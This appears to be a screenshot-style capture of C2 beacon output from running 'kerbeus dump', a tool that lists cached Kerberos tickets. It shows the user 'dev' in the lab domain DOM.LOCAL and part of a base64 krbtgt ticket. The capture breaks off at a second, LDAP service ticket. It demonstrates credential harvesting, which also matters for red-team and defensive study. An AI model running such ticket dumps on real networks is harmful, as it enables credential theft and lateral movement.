 tester5 [0fc3b82a] beacon > kerbeus dump
[*] Task: Kerbeus DUMP
[*] Agent called server, sent [17.51 Kb]
[+] BOF output
Action: List Kerberos Tickets (All Users)
UserName : dev
Domain : DOM
LogonId : 0:0xa84c1
Session : 1
UserSID : S-1-5-21-2610861421-822462777-392524879-1106
Authentication package : Kerberos
LogonServer : DC
UserPrincipalName : dev@DOM.LOCAL
[*] Cached tickets: (3)
[0]
ClientName : dev @ DOM.LOCAL
ServiceRealm : krbtgt/DOM.LOCAL @ DOM.LOCAL
StartTime (UTC) : 09.02.2025 07:43:40
EndTime (UTC) : 09.02.2025 17:43:40
RenewTill (UTC) : 16.02.2025 07:43:40
Flags : forwardable renewable initial pre_authent enc_pa_rep
KeyType : aes256_cts_hmac_sha1
doIEvjCCBLqgAwIBBaEDAgEWooID0TCCA81hggPJMIIDxaADAgEFoQsbCURPTS5MT0NBTKIeMBygAwIBAqEVMBMbBmtyYnRndBsJRE9NLkxPQ0FMo4IDjzCC
[1]
ClientName : dev @ DOM.LOCAL
ServiceRealm : ldap/dc.dom.local @ DOM.LOCAL